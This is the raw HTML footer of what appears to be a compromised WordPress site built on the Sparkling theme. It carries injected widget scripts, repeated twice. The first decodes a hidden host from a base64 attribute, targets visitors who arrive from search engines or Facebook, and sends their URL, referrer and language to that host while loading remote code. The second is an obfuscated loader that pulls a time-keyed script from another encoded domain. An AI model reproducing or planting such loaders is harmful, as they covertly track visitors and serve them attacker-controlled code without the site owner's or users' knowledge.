    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
